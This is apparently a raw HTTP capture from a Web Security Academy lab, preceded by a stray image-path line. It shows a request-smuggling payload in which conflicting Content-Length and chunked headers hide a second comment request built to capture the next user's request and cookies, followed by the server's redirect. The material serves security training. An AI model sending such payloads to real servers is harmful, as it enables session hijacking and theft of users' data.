 POST / HTTP/1.1
Host: ac501f991f002d7c804c09e000a900ef.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 276
Transfer-Encoding: chunked
0
POST /post/comment HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 400
Cookie: session=rzbegF0YHZ7SjXt3x2zWoLcfvQ2npnFM
csrf=xDOH0tH1TxXCAKpXqIp9WbY0hKzYm2AF&postId=4&comment=test&name=0xGeekCat&email=hacker%40hacker&website=&comment=
test
HTTP/1.1 302 Found
Location: /post/comment/confirmation?postId=4
Keep-Alive: timeout=0
X-XSS-Protection: 0
Connection: close
Content-Length: 0